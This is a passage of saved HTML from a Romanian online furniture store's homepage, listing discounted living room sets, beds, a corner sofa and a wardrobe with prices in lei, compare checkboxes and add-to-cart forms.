                                                                                            data-brand="ACAJU - B" data-name="Set living KICK 3" title="Set living KICK 3" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24377">
                                                                                        <a href="https://www.acaju.ro/set-living-kik3/" data-category="" data-list="HomePage Products List" data-productid="24377"
                                                                                            data-brand="ACAJU - B" data-name="Set living KICK 3" title="Set living KICK 3" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_46452.jpg" alt="Set living KICK 3" data-image-src="" width="280" height="163" class="product-image-24377 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24377"><a href="https://www.acaju.ro/set-living-kik3/" data-category="" data-list="HomePage Products List" data-productid="24377"
                                                                                                data-brand="ACAJU - B" data-name="Set living KICK 3">Set living KICK 3</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-40%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">2,099Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">3,500Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24377" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24377);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24377" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24377);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24377').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24377">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24377">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 792px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-35%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="23764"><a href="https://www.acaju.ro/coltar-ice/" data-category="" data-list="HomePage Products List" data-productid="23764"
                                                                                            data-brand="WERSAL" data-name="Coltar living modern ICE, extensibil, sezlong dreapta" title="Coltar living modern ICE, extensibil, sezlong dreapta" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/bestsellbadge/bestsellbadge.png&#39;) no-repeat;"
                                                                                            class="icon-possition-top-left icon-bestsellbadge">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="23764">
                                                                                        <a href="https://www.acaju.ro/coltar-ice/" data-category="" data-list="HomePage Products List" data-productid="23764"
                                                                                            data-brand="WERSAL" data-name="Coltar living modern ICE, extensibil, sezlong dreapta" title="Coltar living modern ICE, extensibil, sezlong dreapta" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_58507.jpg" alt="Coltar living modern ICE, extensibil, sezlong dreapta" data-image-src="" width="280" height="191" class="product-image-23764 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="23764"><a href="https://www.acaju.ro/coltar-ice/" data-category="" data-list="HomePage Products List" data-productid="23764"
                                                                                                data-brand="WERSAL" data-name="Coltar living modern ICE, extensibil, sezlong dreapta">Coltar living modern ICE, extensibil, sezlong dreapta</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-35%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">4,322Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">6,650Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product23764" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(23764);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product23764" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(23764);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="23764"><a href="https://www.acaju.ro/coltar-ice/" data-category="" data-list="HomePage Products List" data-productid="23764" data-brand="WERSAL" data-name="Coltar living modern ICE, extensibil, sezlong dreapta">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 1188px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-20%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="4416"><a href="https://www.acaju.ro/mobila-living-blade4/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4416" data-brand="ACAJU - B" data-name="Mobila living BLADE 4" title="Mobila living BLADE 4" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="4416"><a href="https://www.acaju.ro/mobila-living-blade4/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4416" data-brand="ACAJU - B" data-name="Mobila living BLADE 4" title="Mobila living BLADE 4" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="4416"><a href="https://www.acaju.ro/mobila-living-blade4/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4416" data-brand="ACAJU - B" data-name="Mobila living BLADE 4" title="Mobila living BLADE 4" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="4416">
                                                                                        <a href="https://www.acaju.ro/mobila-living-blade4/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4416" data-brand="ACAJU - B" data-name="Mobila living BLADE 4" title="Mobila living BLADE 4" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_14007.jpg" alt="Mobila living BLADE 4" data-image-src="" width="280" height="193" class="product-image-4416 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="4416"><a href="https://www.acaju.ro/mobila-living-blade4/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="4416" data-brand="ACAJU - B" data-name="Mobila living BLADE 4">Mobila living BLADE 4</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-20%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">1,590Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">1,999Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product4416" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(4416);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product4416" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(4416);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product4416').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_4416">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="4416">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper   hasVideo hasDiscount" style="position: absolute; left: 239px; top: 1188px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-48%</span>
                                                                                        </div>









                                                                                        <input type="hidden" name="ProductIdsAdword" value="23812">
                                                                                        <a href="https://www.acaju.ro/pat-dormitor-cu-telecomanda-wave/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23812" data-brand="WERSAL" data-name="Pat dormitor cu telecomanda boxspring WAVE 180" title="Pat dormitor cu telecomanda boxspring WAVE 180" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_40379.jpg" alt="Pat dormitor cu telecomanda boxspring WAVE 180" data-image-src="" width="280" height="186" class="product-image-23812 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="23812"><a href="https://www.acaju.ro/pat-dormitor-cu-telecomanda-wave/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="23812" data-brand="WERSAL" data-name="Pat dormitor cu telecomanda boxspring WAVE 180">Pat dormitor cu telecomanda boxspring WAVE 180</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-48%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">4,499Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">8,598Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product23812" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(23812);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product23812" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(23812);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="23812"><a href="https://www.acaju.ro/pat-dormitor-cu-telecomanda-wave/" data-category="" data-list="HomePage Products List" data-productid="23812" data-brand="WERSAL" data-name="Pat dormitor cu telecomanda boxspring WAVE 180">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 1188px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">






                                                                                        <div class="price-modifiers">
                                                                                            <span class="discount-percent">-33%</span>
                                                                                        </div>








                                                                                        <input type="hidden" name="ProductIdsAdword" value="23755"><a href="https://www.acaju.ro/pat-cu-lada-o-persoana-aqua/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23755" data-brand="WERSAL" data-name="PACHET PROMO pat cu lada o persoana AQUA 140" title="PACHET PROMO pat cu lada o persoana AQUA 140" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="23755">
                                                                                        <a href="https://www.acaju.ro/pat-cu-lada-o-persoana-aqua/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="23755" data-brand="WERSAL" data-name="PACHET PROMO pat cu lada o persoana AQUA 140" title="PACHET PROMO pat cu lada o persoana AQUA 140" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_61698.jpg" alt="PACHET PROMO pat cu lada o persoana AQUA 140" data-image-src="" width="280" height="170" class="product-image-23755 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="23755"><a href="https://www.acaju.ro/pat-cu-lada-o-persoana-aqua/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="23755" data-brand="WERSAL" data-name="PACHET PROMO pat cu lada o persoana AQUA 140">PACHET PROMO pat cu lada o persoana AQUA 140</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">






                                                                                            <!-- The product has price modifiers. It may also have wholesale price. -->





                                                                                            <!-- % discount icon -->
                                                                                            <div class="price-modifiers">
                                                                                                <span class="discount-percent">-33%</span>
                                                                                            </div>





                                                                                            <div class="final-price">

                                                                                                <!-- Final price. -->
                                                                                                <div class="price-withtax">
                                                                                                    <!-- Final price with tax -->
                                                                                                    <span class="what-price">Preț</span>
                                                                                                    <span class="price-value price-is-discounted">2,999Lei</span>
                                                                                                </div>
                                                                                                <div class="list-price old-price">
                                                                                                    <!-- List price -->
                                                                                                    <span class="what-price">Preț de listă:</span>
                                                                                                    <del class="price-value">4,500Lei</del>
                                                                                                </div>


                                                                                            </div>



                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product23755" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(23755);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product23755" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(23755);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product23755').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="23755"><a href="https://www.acaju.ro/pat-cu-lada-o-persoana-aqua/" data-category="" data-list="HomePage Products List" data-productid="23755" data-brand="WERSAL" data-name="PACHET PROMO pat cu lada o persoana AQUA 140">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 1188px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24361"><a href="https://www.acaju.ro/dressing-usi-glisante-effect-200/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24361" data-brand="FADOME" data-name="Dressing cu usi glisante EFFECT" title="Dressing cu usi glisante EFFECT" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="24361"><a href="https://www.acaju.ro/dressing-usi-glisante-effect-200/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24361" data-brand="FADOME" data-name="Dressing cu usi glisante EFFECT" title="Dressing cu usi glisante EFFECT" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24361">
                                                                                        <a href="https://www.acaju.ro/dressing-usi-glisante-effect-200/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24361" data-brand="FADOME" data-name="Dressing cu usi glisante EFFECT" title="Dressing cu usi glisante EFFECT" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44972.jpg" alt="Dressing cu usi glisante EFFECT" data-image-src="" width="280" height="157" class="product-image-24361 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24361"><a href="https://www.acaju.ro/dressing-usi-glisante-effect-200/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24361" data-brand="FADOME" data-name="Dressing cu usi glisante EFFECT">Dressing cu usi glisante EFFECT</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,199Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_47de74019237272f834d85b32a9041e2.jpg" width="283" height="84">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24361" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24361);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24361" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24361);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24361').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">


                                                                                        <span class="button simple-button"><input type="hidden" name="ProductIdsAdword" value="24361"><a href="https://www.acaju.ro/dressing-usi-glisante-effect-200/" data-category="" data-list="HomePage Products List" data-productid="24361" data-brand="FADOME" data-name="Dressing cu usi glisante EFFECT">Vezi detalii</a><span class="button-addon"></span></span>




                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 1188px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="4460"><a href="https://www.acaju.ro/mobila-alb-living-cu-stejar-saala3/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4460" data-brand="FURNIVAL" data-name="Mobila alb living cu stejar SAALA 3" title="Mobila alb living cu stejar SAALA 3" style="width: 100%; height: 100%; background: url(&#39;/skins/skeleton/customer/images/product_icons/widebestseller/widebestseller.png&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-widebestseller">&nbsp;</a>

